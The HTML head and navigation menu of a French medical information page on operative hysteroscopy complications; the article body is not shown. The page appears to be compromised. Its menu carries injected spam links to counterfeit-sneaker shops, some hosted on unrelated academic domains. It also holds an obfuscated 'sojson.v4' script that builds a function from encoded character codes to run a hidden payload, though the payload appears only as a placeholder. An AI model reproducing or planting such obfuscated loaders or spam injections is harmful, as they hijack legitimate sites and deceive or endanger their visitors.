

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.hysteroscopie.org/hysteroscopie-operatoire/complications-hysteroscopie-operatoire
body_size: 13676
content:
<!DOCTYPE html>
<!--[if IE 7 ]><html class="ie lt-ie9 lt-ie8 ie7" lang="fr" dir="ltr"><![endif]-->
<!--[if IE 8 ]><html class="ie lt-ie9 ie8" lang="fr" dir="ltr"><![endif]-->
<!--[if IE 9 ]><html class="ie ie9" lang="fr" dir="ltr"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html lang="fr" class="not-ie9 no-js" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
    <title>Hysteroscopie, Les Complications de l'Hystéroscopie Opératoire | Hysteroscopie diagnostique Paris</title>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="google-site-verification" content="ma0Hc5gVpqv9tXcdFgZUPoKe03iC3p_ZMBPsMc39DQg" />
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="description" content="Les Complications de l&#039;Hystéroscopie Opératoire . Hysteroscopie La perforation de l&#039;utérus lors de la dilatation du col se déroule le plus souvent lorsqu&#039;un faux trajet est réalisé et non repéré.La perforation de l&#039;utérus lors du geste opératoire à proprement dit est une complication potentiellement sérieuse et dangereuse." />
<meta name="abstract" content="Les Complications de l&#039;Hystéroscopie Opératoire La perforation de l&#039;utérus lors de la dilatation du col se déroule le plus souvent lorsqu&#039;un faux trajet est réalisé et non repéré.La perforation de l&#039;utérus lors du geste opératoire à proprement dit est une complication potentiellement sérieuse et dangereuse." />
<meta name="keywords" content="Les Complications de l&#039;Hystéroscopie Opératoire , hystéroscopie, complication, perforation, infection, hémorragie" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="https://www.hysteroscopie.org/hysteroscopie-operatoire/complications-hysteroscopie-operatoire" />
<link rel="shortlink" href="https://www.hysteroscopie.org/node/149" />
<meta http-equiv="content-language" content="fr" />
<link rel="shortcut icon" href="https://www.hysteroscopie.org/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="icon" href="https://www.hysteroscopie.org/sites/default/files/favicon-16x16.png" sizes="16x16" />
<link rel="icon" href="https://www.hysteroscopie.org/sites/default/files/favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.hysteroscopie.org/sites/default/files/favicon-96x96.png" sizes="96x96" />
<link rel="icon" href="https://www.hysteroscopie.org/sites/default/files/apple-icon-precomposed.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hysteroscopie.org/sites/default/files/apple-icon-60x60.png" />
<link rel="apple-touch-icon" href="https://www.hysteroscopie.org/sites/default/files/apple-icon-72x72.png" sizes="72x72" />
<link rel="apple-touch-icon" href="https://www.hysteroscopie.org/sites/default/files/apple-icon-76x76.png" sizes="76x76" />
<link rel="apple-touch-icon" href="https://www.hysteroscopie.org/sites/default/files/apple-icon-114x114.png" sizes="114x114" />
<link rel="apple-touch-icon" href="https://www.hysteroscopie.org/sites/default/files/apple-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.hysteroscopie.org/sites/default/files/apple-icon-144x144.png" sizes="144x144" />
<link rel="apple-touch-icon" href="https://www.hysteroscopie.org/sites/default/files/apple-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.hysteroscopie.org/sites/default/files/apple-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon-precomposed" href="https://www.hysteroscopie.org/sites/default/files/apple-icon-57x57.png" />
<link rel="apple-touch-icon-precomposed" href="https://www.hysteroscopie.org/sites/default/files/apple-icon-72x72.png" sizes="72x72" />
<link rel="apple-touch-icon-precomposed" href="https://www.hysteroscopie.org/sites/default/files/apple-icon-76x76.png" sizes="76x76" />
<link rel="apple-touch-icon-precomposed" href="https://www.hysteroscopie.org/sites/default/files/apple-icon-114x114.png" sizes="114x114" />
<link rel="apple-touch-icon-precomposed" href="https://www.hysteroscopie.org/sites/default/files/apple-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon-precomposed" href="https://www.hysteroscopie.org/sites/default/files/apple-icon-144x144.png" sizes="144x144" />
<link rel="apple-touch-icon-precomposed" href="https://www.hysteroscopie.org/sites/default/files/apple-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon-precomposed" href="https://www.hysteroscopie.org/sites/default/files/apple-icon-180x180.png" sizes="180x180" />
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,800">
    <link type="text/css" rel="stylesheet" href="https://www.hysteroscopie.org/sites/default/files/css/css_lQaZfjVpwP_oGNqdtWCSpJT1EMqXdMiU84ekLLxQnc4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.hysteroscopie.org/sites/default/files/css/css_VWGhZkkR4B4tMJA7PC_wov8dAxaI-MS03BCM3K8jjJA.css" media="screen" />
<link type="text/css" rel="stylesheet" href="https://www.hysteroscopie.org/sites/default/files/css/css_cIFHmyz64wqk-iEFxEGhmXBBeoJeR-MFNi_T_STx1rM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.hysteroscopie.org/sites/default/files/css/css_ddnIdsEluYxRuyDM3LrBdsFPBZZbYs_nTRHXHV_8iuA.css" media="all" />
<link type="text/css" rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@3.3.5/dist/css/bootstrap.min.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.hysteroscopie.org/sites/default/files/css/css_Sj3RbAWbLksK_LsEHDKGHxkx3gnYEgP7mH4-9-s8tDk.css" media="all" />
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js"></script>
<script>window.jQuery || document.write("<script src='/sites/all/modules/jquery_update/replace/jquery/1.11/jquery.min.js'>\x3C/script>")</script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="//code.jquery.com/jquery-migrate-1.4.1.min.js"></script>
<script>window.jQuery && window.jQuery.migrateWarnings || document.write("<script src='/sites/all/modules/jquery_update/replace/jquery-migrate/1/jquery-migrate.min.js'>\x3C/script>")</script>
<script src="https://www.hysteroscopie.org/sites/default/files/js/js_38VWQ3jjQx0wRFj7gkntZr077GgJoGn5nv3v05IeLLo.js"></script>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@3.3.5/dist/js/bootstrap.min.js"></script>
<script src="https://www.hysteroscopie.org/sites/default/files/js/js_Xdog1yvbsHUl33-wo9ctRnQMgE_3uBBG15y3yJm_2eY.js"></script>
<script src="https://www.hysteroscopie.org/sites/default/files/js/js_3R3XRwZia71hddC2NXoOkYbzKGjMC0MfpuVufPZ98EU.js"></script>
<script>(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga");ga("create", "UA-151855-10", {"cookieDomain":"auto"});ga("set", "anonymizeIp", true);ga("send", "pageview");</script>
<script src="https://www.hysteroscopie.org/sites/default/files/js/js_swF_lBTqpwq1-PcqxeagP4jKr1fvsK_gDB5Jp94hpU0.js"></script>
<script src="https://www.hysteroscopie.org/sites/default/files/js/js_0P0zZmBjdFfCy59axVp0t69EwJQf4uO-Z1WD-Xm2Yqk.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"hysteroscopie","theme_token":"5YpY8k6WOtd9Pp7CjFBALRUVinFhHb0_fhp9gXIxBls","js":{"sites\/all\/themes\/bootstrap\/js\/bootstrap.js":1,"\/\/ajax.googleapis.com\/ajax\/libs\/jquery\/1.11.2\/jquery.min.js":1,"0":1,"1":1,"\/\/code.jquery.com\/jquery-migrate-1.4.1.min.js":1,"2":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"https:\/\/cdn.jsdelivr.net\/npm\/bootstrap@3.3.5\/dist\/js\/bootstrap.min.js":1,"sites\/all\/modules\/codefilter\/codefilter.js":1,"public:\/\/languages\/fr_uV1-Op0SnQVyfQmDlS8tHnPYHlj7hVwA16u7YgVQfx8.js":1,"sites\/all\/modules\/custom_search\/js\/custom_search.js":1,"sites\/all\/modules\/captcha\/captcha.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"3":1,"sites\/all\/modules\/webform\/js\/webform.js":1,"sites\/all\/themes\/hysteroscopie\/js\/jquery.easing.1.3.min.js":1,"sites\/all\/themes\/hysteroscopie\/js\/jquery.fancybox.pack.js":1,"sites\/all\/themes\/hysteroscopie\/js\/jquery.smartmenus.js":1,"sites\/all\/themes\/hysteroscopie\/js\/jquery.smartmenus.bootstrap.js":1,"sites\/all\/themes\/hysteroscopie\/js\/owl.carousel.min.js":1,"sites\/all\/themes\/hysteroscopie\/js\/imagesloaded.pkgd.min.js":1,"sites\/all\/themes\/hysteroscopie\/js\/masonry\/dist\/masonry.pkgd.js":1,"sites\/all\/themes\/hysteroscopie\/js\/parallax.min.js":1,"sites\/all\/themes\/hysteroscopie\/js\/wow.min.js":1,"sites\/all\/themes\/hysteroscopie\/js\/custom.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/all\/modules\/codefilter\/codefilter.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"sites\/all\/modules\/date\/date_repeat_field\/date_repeat_field.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/field_hidden\/field_hidden.css":1,"sites\/all\/modules\/logintoboggan\/logintoboggan.css":1,"sites\/all\/modules\/mollom\/mollom.css":1,"modules\/node\/node.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/tagclouds\/tagclouds.css":1,"public:\/\/honeypot\/honeypot.css":1,"sites\/all\/modules\/webform\/css\/webform.css":1,"\/\/maxcdn.bootstrapcdn.com\/font-awesome\/4.7.0\/css\/font-awesome.min.css":1,"https:\/\/cdn.jsdelivr.net\/npm\/bootstrap@3.3.5\/dist\/css\/bootstrap.min.css":1,"sites\/all\/themes\/hysteroscopie\/font-awesome\/css\/font-awesome.min.css":1,"sites\/all\/themes\/hysteroscopie\/css\/animate.css":1,"sites\/all\/themes\/hysteroscopie\/css\/jquery.fancybox.css":1,"sites\/all\/themes\/hysteroscopie\/css\/owl.carousel.css":1,"sites\/all\/themes\/hysteroscopie\/css\/owl.theme.css":1,"sites\/all\/themes\/hysteroscopie\/css\/style.css":1}},"custom_search":{"form_target":"_self","solr":0},"better_exposed_filters":{"views":{"publication":{"displays":{"publication_lier":{"filters":[]}}}}},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/hysteroscopie-operatoire\/complications-hysteroscopie-operatoire":true},"bootstrap":{"anchorsFix":"0","anchorsSmoothScrolling":"0","formHasError":1,"popoverEnabled":1,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":1,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
  </head>
  <body class="html not-front not-logged-in one-sidebar sidebar-first page-node page-node- page-node-149 node-type-page i18n-fr" >
<!--[if lte IE 8]>
<div id="ieversion" class="alert alert-warning alert-dismissible" role="alert">
  <button type="button" class="close ieversion" data-dismiss="alert" aria-label="Close"><span aria-hidden="true">&times;</span></button>
  <strong>Attention!</strong> 
  <br />La version de votre navigateur est obsolète.
  <br />Elle ne vous permet plus une navigation optimisée.
  <br />Veuillez mettre à jour votre navigateur (Version minimale IE 9).
</div>
<![endif]-->
    <div id="skip-link">
      <a href="#main-content" class="element-invisible element-focusable">Aller au contenu principal</a>
    </div>
        <div class="wrap-header">
  <section class="section bgwhite header-container hidden-sm hidden-xs">
    <div class="container logos">
      <div class="row">
        <div class="col-md-4 ">
                 <a class="logo navbar-btn" href="/" title="Accueil">
            <img src="https://www.hysteroscopie.org/sites/default/files/hysteroscopie_logo.jpg" alt="Accueil" border="0" />
          </a>
               </div>
        <div class="col-md-8">
          <div class="pull-right">
            <section id="block-block-9" class="block block-block topinfo clearfix">

      
  <ul><li><a class="btnappointment uppercase" href="http://www.hysteroscopie.org/taxonomy/term/45">Où faire une hystéroscopie diagnostique ?</a></li>
<li><a class="btnappointment uppercase" href="http://www.hysteroscopie.org/taxonomy/term/48">Où se faire opérer ?</a></li>
<li><a class="btnappointment uppercase" href="/node/359">Equipe médicale</a></li>
</ul>
</section>
          </div>
        </div>
      </div>
    </div>
  </section>

  <section class="section bgwhite menu-container navigationarea">
    <div class="container">
      <div class="wrapper">
        <div id="nav" class="navbar-header">
          <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
            <span class="sr-only">Toggle navigation</span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
          </button>
          <div class="navbar-brand hidden-lg hidden-md">
                         <a class="logo navbar-btn" href="/" title="Accueil">
                <img src="https://www.hysteroscopie.org/sites/default/files/hysteroscopie_logo.jpg" alt="Accueil" />
              </a>
                       <div class="row">
              <div class="col-sm-4 hidden-xs">
                                     <a class="name" href="/" title="Accueil">Hysteroscopie</a>
                               </div>
              <div class="col-sm-8 col-xs-12">
                <div class="pull-right">
                  <section id="block-block-9--2" class="block block-block topinfo clearfix">

      
  <ul><li><a class="btnappointment uppercase" href="http://www.hysteroscopie.org/taxonomy/term/45">Où faire une hystéroscopie diagnostique ?</a></li>
<li><a class="btnappointment uppercase" href="http://www.hysteroscopie.org/taxonomy/term/48">Où se faire opérer ?</a></li>
<li><a class="btnappointment uppercase" href="/node/359">Equipe médicale</a></li>
</ul>
</section>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </section>
  <section class="section bgdark menu-container navigationarea">
    <div class="container">
      <div class="wrapper">
                  <div id="navigation" class="navigation navbar-collapse collapse">
            <nav role="navigation">
                              <ul class="menu nav navbar-nav"><li class="first expanded menu-1327 menu-l-hyst--roscopie-diagnostique dropdown"><a href="/examen-routine" data-target="#" class="dropdown-toggle">L'Hystéroscopie diagnostique <span class="caret"></span></a><ul class="dropdown-menu"><li class="keys_words leaf menu-1326 menu-mat--riel"><a href="https://tgkb5.ru/index.php/ecfbdgashop/women/sport-otdyh/sportivnyye-shtany/143912860-bryuki-shtany-adidas-zne-coldrdy-athletics-fs2437">Украина #143912860 , adidas Ultraboost 5.0 DNA &amp;quot;Sonic Ink&amp;quot; , Брюки штаны adidas z.n.e. cold.rdy athletics fs2437 — цена 850 грн в каталоге Спортивные штаны ✓ Купить женские вещи по доступной цене на Шафе
</a></li><li class="keys_words leaf menu-1326 menu-mat--riel"><a href="https://2014.icse-conferences.org/bcffsshop/jordans/Air-Jordan-4-Retro-SB-Pine-Green-Premium-Plus-Batch">off white air jordan 1 canary yellow sample release date info
</a></li><li class="keys_words leaf menu-1326 menu-mat--riel"><a href="https://www.ida-step.net/ffebdgsshop/women/zhenskaya-obuv/krossovki/143301361-zhenskie-krossovki-nike-belye-krossovki-nayk-na-vysokoy-podoshve">NIKE &amp;#039;AIR MAX 720 REACT&amp;#039; SNEAKERS , Украина #143301361 , Женские кроссовки nike белые кроссовки найк на высокой подошве — цена 1599 грн в каталоге Кроссовки ✓ Купить женские вещи по доступной цене на Шафе
</a></li><li class="keys_words leaf menu-1326 menu-mat--riel"><a href="https://rvce.edu.in/bbfhcjshop/product/jordan-1-low-travis-scott-olive-ps/">Air Jordan XXX Revealed
</a></li><li class="keys_words leaf menu-1326 menu-mat--riel"><a href="https://rwdf.cra.wallonie.be/fr/fceigrshop/collections/mens-footwear/products/nike-calm-sandal-black-fj6044-001">nike air witness low price comparison guide
</a></li><li class="keys_words leaf menu-1326 menu-mat--riel"><a href="/defbaewshop">air jordan 31 xxx1</a></li><li class="keys_words leaf menu-1326 menu-mat--riel"><a href="/defebshop">nike air max 270 bred</a></li><li class="keys_words leaf menu-1326 menu-mat--riel"><a href="/defbacushop">air jordan 11 cmft black gold</a></li><li class="keys_words leaf menu-1326 menu-mat--riel"><a href="/defbbdtshop">nike air max 97 navy yellow michigan release date</a></li><li class="keys_words leaf menu-1326 menu-mat--riel"><a href="/defccjshop">nike air jordan 1 hi 85 black white comeback 2023</a></li><li class="first leaf menu-1673 menu-examen-de-routine"><a href="/examen-routine">Examen de routine</a></li>
<li class="leaf menu-1326 menu-mat--riel"><a href="/hysteroscopie-diagnostique/materiel">Matériel</a></li>
<li class="leaf menu-1410 menu-s--rum-physiologique-ou-gaz"><a href="/hysteroscopie-diagnostique/serum-physiologique-gaz">Sérum physiologique ou gaz</a></li>
<li class="leaf menu-1334 menu-douleur"><a href="/hysteroscopie-diagnostique/douleur">Douleur</a></li>
<li class="leaf menu-1335 menu-antibiotiques"><a href="/hysteroscopie-diagnostique/antibiotiques">Antibiotiques</a></li>
<li class="leaf menu-1336 menu-pr--paration-du-col"><a href="/hysteroscopie-diagnostique/preparation-du-col">Préparation du col</a></li>
<li class="leaf menu-1337 menu-compte-rendu"><a href="/hysteroscopie-diagnostique/compte-rendu-examen">Compte rendu</a></li>
<li class="leaf menu-1338 menu-suites-de-l-examen"><a href="/hysteroscopie-diagnostique/suites-examen">Suites de l&#039;examen</a></li>
<li class="leaf menu-1339 menu-contre-indications"><a href="/hysteroscopie-diagnostique/contre-indications">Contre-indications</a></li>
<li class="leaf menu-1340 menu-complications"><a href="/hysteroscopie-diagnostique/complications">Complications</a></li>
<li class="last leaf menu-1341 menu-co--t"><a href="/hysteroscopie-diagnostique/cout">Coût</a></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul></li>
<li class="expanded menu-1328 menu-les-pathologies dropdown"><a href="/pathologies" data-target="#" class="dropdown-toggle">Les Pathologies <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf menu-1674 menu-pathologies"><a href="/pathologies">Pathologies</a></li>
<li class="leaf menu-1342 menu-fibrome"><a href="/pathologies/fibrome">Fibrome</a></li>
<li class="leaf menu-1343 menu-polype"><a href="/pathologies/polype-uterus">Polype</a></li>
<li class="leaf menu-1345 menu-syn--chie"><a href="/pathologies/synechie-syndrome-asherman">Synéchie</a></li>
<li class="leaf menu-1344 menu-ad--nomyose"><a href="/pathologies/adenomyose-uterine">Adénomyose</a></li>
<li class="leaf menu-1350 menu-r--tention"><a href="/pathologies/retention-trophoblastique">Rétention</a></li>
<li class="leaf menu-1351 menu-cloison-ut--rine"><a href="/pathologies/cloison-uterine">Cloison Utérine</a></li>
<li class="leaf menu-1346 menu-hypertrophie-endom--tre"><a href="/pathologies/hypertrophie-muqueuse">Hypertrophie Endomètre</a></li>
<li class="leaf menu-1347 menu-endom--trite-chronique"><a href="/pathologies/endometrite-chronique">Endométrite Chronique</a></li>
<li class="leaf menu-1356 menu-isthmoc--le"><a href="/pathologies/isthmocele">Isthmocèle</a></li>
<li class="leaf menu-1348 menu-m--taplasie-osseuse"><a href="/pathologies/metaplasie-osseuse">Métaplasie osseuse</a></li>
<li class="leaf menu-1349 menu-st--rilet"><a href="/pathologies/sterilet">Stérilet</a></li>
<li class="leaf menu-1353 menu-st--rilit--"><a href="/pathologies/sterilite">Stérilité</a></li>
<li class="leaf menu-1354 menu-cancer-de-l-ut--rus"><a href="/pathologies/cancer-uterus">Cancer de l&#039;utérus</a></li>
<li class="leaf menu-1352 menu-exposition-au-distilb--ne"><a href="/pathologies/distilbene">Exposition au Distilbène</a></li>
<li class="last leaf menu-1355 menu-cancer-du-sein"><a href="/pathologies/cancer-du-sein">Cancer du sein</a></li>
</ul></li>
<li class="expanded active-trail active menu-1329 menu-l-hyst--roscopie-op--ratoire dropdown"><a href="/hysteroscopie-operatoire" class="active-trail dropdown-toggle" data-target="#">L'Hystéroscopie opératoire <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf menu-1675 menu-l-hyst--roscopie-op--ratoire"><a href="/hysteroscopie-operatoire">L&#039;Hystéroscopie opératoire</a></li>
<li class="leaf menu-1364 menu-le-fibrome"><a href="/hysteroscopie-operatoire/traitement-du-fibrome-uterin">Le Fibrome</a></li>
<li class="leaf menu-1414 menu-la-syn--chie"><a href="/hysteroscopie-operatoire/traitement-synechie">La synéchie</a></li>
<li class="leaf menu-1416 menu-l-ad--nomyose"><a href="/hysteroscopie-operatoire/traitement-chirurgical-adenomyose-uterine">L&#039;adénomyose</a></li>
<li class="leaf menu-1417 menu-le-polype"><a href="/hysteroscopie-operatoire/traitement-du-polype" title="">Le Polype</a></li>
<li class="leaf menu-1418 menu-la-r--tention"><a href="/hysteroscopie-operatoire/traitement-retention">La rétention</a></li>
<li class="leaf menu-1415 menu-l-hypertrophie"><a href="/hysteroscopie-operatoire/traitement-chirurgical-hypertrophie-muqueuse-endometrectomie-resection">L&#039;Hypertrophie</a></li>
<li class="leaf menu-1419 menu-la-cloison"><a href="/hysteroscopie-operatoire/traitement-cloison-uterine">La cloison</a></li>
<li class="leaf menu-1420 menu-la-m--troplastie"><a href="/hysteroscopie-operatoire/metroplastie-hysteroplastie-agrandissement">La Métroplastie</a></li>
<li class="leaf menu-1797 menu-l-isthmoc--le"><a href="/hysteroscopie-operatoire/isthmocele" title="">L&#039;Isthmocèle</a></li>
<li class="expanded menu-1357 menu-le-mat--riel dropdown"><a href="/hysteroscopie-operatoire/materiel" data-target="#" class="dropdown-toggle">Le Matériel <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf menu-1359 menu-les-instruments-op--ratoires"><a href="/materiel/instruments-operatoires">Les instruments opératoires</a></li>
<li class="last leaf menu-1358 menu-mode-de-coagulation"><a href="/materiel/coagulation-unipolaire-coagulation-bipolaire">Mode de coagulation</a></li>
</ul></li>
<li class="leaf menu-1360 menu-l-anesth--sie"><a href="/hysteroscopie-operatoire/anesthesie">L&#039;Anesthésie</a></li>
<li class="leaf menu-1361 menu-l-organisation"><a href="/hysteroscopie-operatoire/organisation">L&#039;Organisation</a></li>
<li class="leaf menu-1362 menu-pr--paration-du-col"><a href="/hysteroscopie-operatoire/preparation-du-col">Préparation du Col</a></li>
<li class="leaf active-trail active menu-1411 menu-complications active"><a href="/hysteroscopie-operatoire/complications-hysteroscopie-operatoire" class="active-trail active">Complications</a></li>
<li class="leaf menu-1412 menu-le-co--t"><a href="/hysteroscopie-operatoire/cout-hysteroscopie-operatoire">Le Coût</a></li>
<li class="last expanded menu-1333 menu-thermocoagulation dropdown"><a href="/hysteroscopie-operatoire/thermocoagulation-endometre" data-target="#" class="dropdown-toggle">Thermocoagulation <span class="caret"></span></a><ul class="dropdown-menu"><li class="first expanded menu-1399 menu-novasure dropdown"><a href="/thermocoagulation/novasure" data-target="#" class="dropdown-toggle">Novasure <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf menu-1405 menu-l---intervention"><a href="/novasure/procedure-novasurer">L’intervention</a></li>
<li class="last leaf menu-1406 menu-mat--riel"><a href="/novasure/materiel-novasurer">Matériel</a></li>
</ul></li>
<li class="expanded menu-1400 menu-thermachoice dropdown"><a href="/thermocoagulation/thermachoice" data-target="#" class="dropdown-toggle">Thermachoice <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf menu-1407 menu-l-intervention"><a href="/thermachoice/procedure-thermachoice">L&#039;intervention</a></li>
<li class="last leaf menu-1423 menu-mat--riel"><a href="/thermachoice/materiel-thermachoicer">Matériel</a></li>
</ul></li>
<li class="last expanded menu-1401 menu-librata dropdown"><a href="/thermocoagulation/librata" data-target="#" class="dropdown-toggle">Librata <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf menu-1408 menu-l---intervention"><a href="/librata/procedure-librata">L’intervention</a></li>
<li class="last leaf menu-1409 menu-mat--riel"><a href="/librata/materiel-libratar">Matériel</a></li>
</ul></li>
</ul></li>
</ul></li>
<li class="expanded menu-1331 menu-documentation dropdown"><a href="/documentation" data-target="#" class="dropdown-toggle">Documentation <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf menu-1677 menu-documentation"><a href="/documentation">Documentation</a></li>
<li class="collapsed menu-1676 menu-essure"><a href="/hysteroscopie-operatoire/essure">Essure</a></li>
<li class="leaf menu-1377 menu-pourquoi-ce-site--"><a href="/documentation/pourquoi-ce-site-dedie-hysteroscopie">Pourquoi ce site ?</a></li>
<li class="leaf menu-1422 menu-brevet"><a href="/documentation/brevet-invention">Brevet</a></li>
<li class="leaf menu-1380 menu-charte---thique"><a href="/documentation/charte-ethique">Charte éthique</a></li>
<li class="leaf menu-1386 menu-l-organisation-d-un-centre"><a href="/documentation/organisation-centre-medical-hysteroscopie-diagnostique">L&#039;Organisation d&#039;un centre</a></li>
<li class="leaf menu-1387 menu-l--gislation-hysteroscope-souple"><a href="/documentation/hysteroscope-souple-securite-sanitaire">Législation hysteroscope souple</a></li>
<li class="leaf menu-1388 menu-legislation-hysteroscopes-rigides"><a href="/documentation/legislation-utilisation-hysteroscopes-rigides">Legislation hysteroscopes rigides</a></li>
<li class="leaf menu-1389 menu-questions-de-patientes"><a href="/documentation/questions-patientes">Questions de patientes</a></li>
<li class="last leaf menu-1679 menu-vid--oth--que"><a href="/videotheque" title="">Vidéothèque</a></li>
</ul></li>
